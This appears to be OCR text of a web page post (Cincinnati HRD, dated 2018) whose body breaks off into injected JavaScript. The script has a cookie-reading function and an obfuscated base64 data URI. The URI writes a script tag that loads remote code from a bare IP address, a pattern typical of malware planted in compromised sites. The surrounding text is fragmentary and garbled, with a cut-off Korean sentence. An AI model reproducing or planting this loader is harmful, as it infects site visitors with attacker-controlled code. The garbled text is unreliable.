
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 13, 2018
BY
WANDA BROWN
ON
우리는 Unite Pro의 온보드 인터페이
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n